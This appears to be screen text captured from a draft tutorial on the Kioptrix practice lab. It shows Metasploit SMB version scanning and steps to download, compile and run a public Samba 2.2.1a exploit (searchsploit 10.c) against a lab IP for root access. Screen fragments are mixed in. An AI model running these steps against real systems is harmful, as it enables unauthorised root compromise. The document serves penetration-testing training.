 Applications Places Wed Jan 24 09:50
root@kali: /home/rootkimut/Desktop/KIOptrix
msf6 auxiliary(scanner/smb/smb_version) > show options
Module options (auxiliary/scanner/smb/smb_version):
Kali NetHunter Exploit-DB Google Hacking DB OffSec CVE - CVE-2019-9053
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
THREADS 1 yes The number of concurrent threads (max one per host)
Adonijah Kipl...
Style B I Manage Next →
TechTrends Digest
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/smb/smb_version) >
Step 4: Exploitation - Samba 2.2.1a:
Use searchsploit to find exploits for Samba 2.2.1a, and select a suitable
one (e.g., multiple/remote/10.c).
Download the chosen exploit using searchsploit -m
multiple/remote/10.c.
Compile the exploit with gcc -o Samba 10.c.
Execute the exploit with ./Samba -b 0 10.38.1.119.
Verify Root Access:
Draft - saved
After executing the exploit, run whoami to confirm root access.